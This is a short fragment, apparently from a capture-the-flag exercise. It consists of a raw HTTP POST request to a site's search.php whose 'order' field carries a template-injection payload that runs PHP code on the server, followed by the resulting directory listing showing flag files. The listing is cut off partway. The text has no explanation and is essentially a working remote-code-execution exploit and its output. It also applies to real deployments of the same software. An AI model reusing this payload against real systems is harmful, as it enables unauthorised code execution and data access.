 POST /search.php?searchtype=5 HTTP/1.1
Host: 120.24.86.145:8008
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/50.0.2661.102 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
searchword=d&order=}{end%20if}{if:1)var_dump(scandir(getcwd()));if(1}{end%20if}
string(11) "comment.php"
[10]=>
string(4) "data"
[11]=>
string(11) "desktop.php"
[12]=>
string(6) "detail"
[13]=>
string(8) "exit.php"
[14]=>
string(8) "falg.php"
[15]=>
string(11) "flag32#.txt"
[16]=>
string(9) "gbook.php"
[17]=>
string(5) "i.php"
[18]=>